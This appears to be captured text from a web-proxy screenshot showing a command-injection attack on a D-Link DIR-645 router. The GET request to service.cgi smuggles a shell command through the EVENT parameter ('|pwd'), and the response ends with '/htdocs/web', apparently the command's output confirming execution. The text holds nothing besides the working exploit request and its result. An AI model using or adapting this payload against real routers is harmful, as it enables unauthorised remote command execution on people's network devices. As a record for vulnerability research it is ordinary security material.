 Go Cancel < > Target: http://192.168.0.1 ?
Request
Raw Params Headers Hex
GET /service.cgi?EVENT=hah|pwd%26 HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:50.0)
Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Length: 0
Cookie: uid=vltfzrCXYp
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: Linux, HTTP/1.1, DIR-645 Ver 1.03
Date: Sat, 01 Jan 2000 03:49:09 GMT
Connection: close
Content-Type: text/xml
Content-Length: 112
<?xml version="1.0" encoding="utf-8"?>
<report>
<result>OK</result>
<message></message>
</report>
/htdocs/web